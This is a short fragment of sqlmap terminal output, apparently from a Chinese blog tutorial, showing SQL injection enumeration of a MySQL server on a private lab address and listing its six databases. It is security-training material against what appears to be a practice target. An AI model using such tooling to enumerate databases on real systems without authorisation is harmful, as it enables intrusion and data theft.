 [12:50:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0
[12:50:10] [INFO] fetching database names
[12:50:10] [INFO] retrieved: 'information_schema'
[12:50:10] [INFO] retrieved: 'challenges'
[12:50:10] [INFO] retrieved: 'mysql'
[12:50:10] [INFO] retrieved: 'performance_schema'
[12:50:10] [INFO] retrieved: 'security'
[12:50:10] [INFO] retrieved: 'sys'
available databases [6]:
所有数据库
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] sys
[12:50:10] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192
.168.31.180'
[12:50:10] [WARNING] you haven't updated sqlmap for more than 1080 days!!!
[*] ending @ 12:50:10 /2023-06-17/
root@kali:~# _
CSDN @士别三日wyx